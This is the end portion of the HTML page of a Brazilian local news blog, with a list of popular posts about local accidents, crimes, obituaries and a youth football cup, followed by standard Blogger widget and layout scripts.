<div class='item-snippet'>Confira abaixo a tabela completa , com todos os confrontos e as datas das semifinais e final da competição da 34ª Copa Santiago de Futebol J...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/motorista-que-matou-jaguariense.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFnJcqec0V5np-jN7YYiz6bK3HyvwKsRVgKjO4vWuJ8eUMwgb5xDLC1-eqlYMpmkqDM-y-Atat0yzgEolXlUmtrNRBLIMxnsezryUFHhL50r-SX1WILhf4_xgFmEcwY5RmTL_018i6txz9vDvoffutes8zxekaffcB_dxNjjQIBdhNoTRDM_ztAnMeu0pN/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-31%20at%2011.51.34%20(4).jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/motorista-que-matou-jaguariense.html'>Motorista que matou jaguariense atropelado na BR 287 confessou ter bebido</a></div>
<div class='item-snippet'>O Blog Rafael Nemitz  apurou que a motorista que atropelou e matou o ciclista Ibanez Pires Fernandes, de 42 anos , na manhã desta quarta-fei...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/falecimento-de-nelson-teixeira-dos.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT7vJKBohw2BqOMs2203PYJI-lwVclErdwBVdSxnvrYFRVtcPIIYoGMYlijXstpyNsvQHQWCnEHWF8OEqmkK4V0VBMKPQo3cJFUtFoqq_rB5LOCfAuDsJIKXlQHFKx7Xlc36A4jhY9EdcVYmrFURtT73MIhR7Ra39djgvXExnfgmLS2HuFN3w6HbYDWeAo/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-10%20at%2023.15.07.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/falecimento-de-nelson-teixeira-dos.html'>Falecimento de Nelson Teixeira dos Santos</a></div>
<div class='item-snippet'>Familiares comunicam, com pesar, o falecimento de Nelson Teixeira dos Santos, aos 46 anos , ocorrido neste sábado, 10.&#160; A despedida acontece...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/homem-tenta-matar-ex-mulher-e-foge-com.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ3ZDNzKrJGMJzQEqx_JrlD-fPD-fU5M4MmKo3vilhVeVbKTCsECCOofO9VzBmBGLRZSsbwgPxwFzZEVXjf8quD5fl-ufAXhieGCMoO5fJHwcPOTD5dejaKZbWzpfnUYMpNc3BYimagOHqfwYrq0AiKDXM6qJ22BCtXhhA_PVObojBFur6WxGbZAMbt8i4/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-17%20at%2014.10.52-side.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/homem-tenta-matar-ex-mulher-e-foge-com.html'>Homem tenta matar a ex-mulher e foge com a filha do casal em Santiago</a></div>
<div class='item-snippet'>Janeiro registrou um crime grave em Santiago.  Nesta sexta-feira, 16, Rafael Dalla Porta Ferreira, de 43 anos, tentou matar a ex-mulher, Fer...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/12/ciclista-morre-atropelado-na-br-287-em_31.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTQkW1xW3XF_R6gRBpjUReS9BbQVoEbG1kvk_cYZB_PUhUSdUK-JRg-GXpcn-XRK_15rtxSS4ki8_0R_We2S3ksT39ZjAdX02-parJkw-9fccJdnNYUbqA9OqZ3E5olsNv93RPKSaaND8HRGGrBvcXgdwqpjWGNZ89s2b9SphO1S1deBxOi4SZlCks_vGp/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-31%20at%2011.51.34.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/12/ciclista-morre-atropelado-na-br-287-em_31.html'>Ciclista morre atropelado na BR 287 em Jaguari</a></div>
<div class='item-snippet'>Na manhã desta quarta-feira (31), por volta das 07h, a Polícia Rodoviária Federal (PRF) atendeu um atropelamento de ciclista no km 346 da BR...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/santiago-ganha-nova-ampla-e-moderna.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguve00xteF_Xrhc0lRPNP-3_8cXRO0y2AY8tSswWPpctKZ2a0Hbc1j6MBpilASILRgM6_qfvV_l45pL8oTSMy1fGQVinFcwRpzmmsCXz2ouSlzHRG5t7Nap66BoV99yaJOXZ1ef4mNuimRph1PcassrTx2HZFcHRalG9OFEdwMkZ5mRAWPGbVKq0eKKHNM/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-11%20at%2019.58.28%20(2).jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/santiago-ganha-nova-ampla-e-moderna.html'>Santiago ganha nova, ampla e moderna academia este mês</a></div>
<div class='item-snippet'>Empreendimento, nas proximidades da Estação do Conhecimento, é dos sócios Guilherme Lopes e João Pedro Minozzo Os empreendedores Guilherme L...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/nota-de-falecimento_44.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwalTUvuu-JvTKXsah80hCnScgQbVa90zoGdgCCEL5lJaTld78Mw2ZFuVBmAhx3aOzV4iHJKiAsypifxawK70FBwKWySAtjIAdBnX0Pnm_drSFAt3S9BWZ16ps-Jx6U8CwxhwLhgiS0vxDgIuhV1UOB5XTCO4psV0ZfTxILKkCoWgyK9BZ4DdP6r42y4NL/w72-h72-p-k-no-nu/615213277_122192321714746111_1577953700996370313_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/nota-de-falecimento_44.html'>Nota de Falecimento</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/12/atualizacao-apenado-com-tornozeleira.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil_XOGdwseUM_btMssdt59qzRfSXSL1jQ-h58lUuyu4P7kRjpNP2_sJT7byKj6r6SXnxJYEXUZegZQoU4PS6D-AMDvo8etzQ84NIHqDsn8vpJl_-DkUCVniZjCTzsIpfwqHiB70B6xqSCp1rqVRIkJOj_UcW_jZwqZSLL3OfCpIyxZmYhAdkQTmUFg0NS2/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-29%20at%2017.54.24%20(1)-side.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/12/atualizacao-apenado-com-tornozeleira.html'>Atualização: Apenado com tornozeleira preso com armas já está em liberdade</a></div>
<div class='item-snippet'>O apenado Joal Fagundes Dornelles Junior , que fazia uso de tornozeleira e portava&#160; uma pistola Taurus, calibre .380, municiada com 10 cartu...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<footer class='footer clearfix col-md-12'>
<div class='nemitz'>&#169; <script>document.write(new Date().getFullYear())</script> Rafael Nemitz | <a href='http://www.rafaelnemitz.com/p/contato'>Contato</a> | <a href='https://www.facebook.com/BlogRafaelNemitz'>Facebook</a> | <a href='https://twitter.com/rnemitz'>Twitter</a></div>
<div class='cubekode'><div style='display:none;'>Design By <a href='http://cubekode.com'>CubeKode</a></div><a href='http://cubekode.com'><img class='bycubekode' src='https://cdn.cubekode.com/general/logofooter.png'/></a></div>
</footer>
<style>#post .entry span {
font-size:19px !important;
}</style>
<script src='//netdna.bootstrapcdn.com/bootstrap/3.1.0/js/bootstrap.min.js'></script>
<script type='text/javascript'>

$.fn.followTo = function (pos) {
    var $this = this,
        $window = $(window);

    $window.scroll(function (e) {

		if ($window.scrollTop() > pos) {
    		$(".espacamentobase").css({
        		height: "25px",
    		});
    		$this.css({
        		position: "fixed",
        		width: "100%",
				"margin-top": 0,
                top: 0,
    		});
		} else { 
    		$(".espacamentobase").css({
        		height: "0",
    		});
    		$this.css({
        		position: "static",
        		top: 0,
				"margin-top": "23px",
    		});
		}

    });
};

$('.navbar-tags').followTo(334);

/* $('[imageanchor="1"]').removeAttr( "href" ); */

$("#cubekodebn iframe").height( $("#cubekodebn").width() )

</script>
<!--<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.1/animate.css" /> <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.js"></script> <script>new WOW().init();</script> -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6soxJ8vkZ2VHrBD_OGM1_34E3p3w:1769077487141';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5101989572567479607','//www.rafaelnemitz.com/2010/09/matriculas-na-rede-publica-de-ensino.html','5101989572567479607');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5101989572567479607', 'title': 'Rafael Nemitz', 'url': 'https://www.rafaelnemitz.com/2010/09/matriculas-na-rede-publica-de-ensino.html', 'canonicalUrl': 'https://www.rafaelnemitz.com/2010/09/matriculas-na-rede-publica-de-ensino.html', 'homepageUrl': 'https://www.rafaelnemitz.com/', 'searchUrl': 'https://www.rafaelnemitz.com/search', 'canonicalHomepageUrl': 'https://www.rafaelnemitz.com/', 'blogspotFaviconUrl': 'https://www.rafaelnemitz.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Rafael Nemitz - Atom\x22 href\x3d\x22https://www.rafaelnemitz.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Rafael Nemitz - RSS\x22 href\x3d\x22https://www.rafaelnemitz.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Rafael Nemitz - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5101989572567479607/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Rafael Nemitz - Atom\x22 href\x3d\x22https://www.rafaelnemitz.com/feeds/6555491463293956751/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2654885851289550', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '6555491463293956751', 'pageName': 'Matr\xedculas na rede p\xfablica de ensino somente pela Internet', 'pageTitle': 'Rafael Nemitz: Matr\xedculas na rede p\xfablica de ensino somente pela Internet'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Matr\xedculas na rede p\xfablica de ensino somente pela Internet', 'description': 'Foi divulgado pela Secret\xe1ria Estadual da Educa\xe7\xe3o, o calend\xe1rio de matr\xedculas e tranfer\xeancias nas escolas p\xfablicas do Rio Grande do Sul. A ...', 'url': 'https://www.rafaelnemitz.com/2010/09/matriculas-na-rede-publica-de-ensino.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6555491463293956751}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'toponav', document.getElementById('PageList1'), {'title': 'P\xe1ginas', 'links': [{'isCurrentPage': false, 'href': 'https://www.rafaelnemitz.com/', 'title': 'In\xedcio'}, {'isCurrentPage': false, 'href': 'https://www.facebook.com/BlogRafaelNemitz', 'title': 'Facebook'}, {'isCurrentPage': false, 'href': 'https://www.instagram.com/rafaelnemitz', 'title': 'Instagram'}, {'isCurrentPage': false, 'href': 'https://www.youtube.com/user/rafanemitz', 'title': 'Youtube'}, {'isCurrentPage': false, 'href': 'https://twitter.com/rnemitz', 'title': 'Twitter'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'header2', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header3', 'header2', document.getElementById('Header3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'header', document.getElementById('PageList2'), {'title': 'P\xe1ginas', 'links': [{'isCurrentPage': false, 'href': 'https://www.rafaelnemitz.com/', 'title': 'In\xedcio'}, {'isCurrentPage': false, 'href': 'http://blogger.com/', 'title': 'Login'}, {'isCurrentPage': false, 'href': 'https://www.rafaelnemitz.com/p/contato.html', 'id': '2053307508056119884', 'title': 'Contato'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/colunistas', 'title': 'Colunistas'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Galeria%20de%20Fotos', 'title': 'Galeria de Fotos'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Classificados%20e%20Empregos', 'title': 'Classificados e Empregos'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Sa%C3%BAde', 'title': 'Sa\xfade'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Notas%20de%20Falecimento', 'title': 'Notas de Falecimento'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Animais%20Desaparecidos', 'title': 'Animais Desaparecidos'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'header', document.getElementById('Image21'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image40', 'header', document.getElementById('Image40'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image605', 'header', document.getElementById('Image605'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'main', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'main', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'main', document.getElementById('Image20'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebarmd4', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image37', 'sidebarmd4', document.getElementById('Image37'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'sidebarmd4', document.getElementById('Image50'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image45', 'sidebarmd4', document.getElementById('Image45'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image46', 'sidebarmd4', document.getElementById('Image46'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebarmd4', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image51', 'sidebarmd4', document.getElementById('Image51'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebarmd4', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebarmd4', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'sidebarmd4', document.getElementById('Image16'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image34', 'sidebarmd4', document.getElementById('Image34'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'sidebarmd4', document.getElementById('Image33'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'sidebarmd4', document.getElementById('Image30'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image26', 'sidebarmd4', document.getElementById('Image26'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'sidebarmd4', document.getElementById('Image12'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebarmd4', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image56', 'sidebarmd4', document.getElementById('Image56'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image24', 'sidebarmd4', document.getElementById('Image24'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image29', 'sidebarmd4', document.getElementById('Image29'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image292', 'sidebarmd4', document.getElementById('Image292'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image36', 'sidebarmd4', document.getElementById('Image36'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebarmd4', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image28', 'sidebarmd4', document.getElementById('Image28'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image39', 'sidebarmd4', document.getElementById('Image39'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image42', 'sidebarmd4', document.getElementById('Image42'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebarmd4', document.getElementById('Image9'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'sidebarmd4', document.getElementById('Image14'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'sidebarmd4', document.getElementById('Image19'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image27', 'sidebarmd4', document.getElementById('Image27'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'sidebarmd4', document.getElementById('Image17'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image41', 'sidebarmd4', document.getElementById('Image41'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebarmd4', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarmd4', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>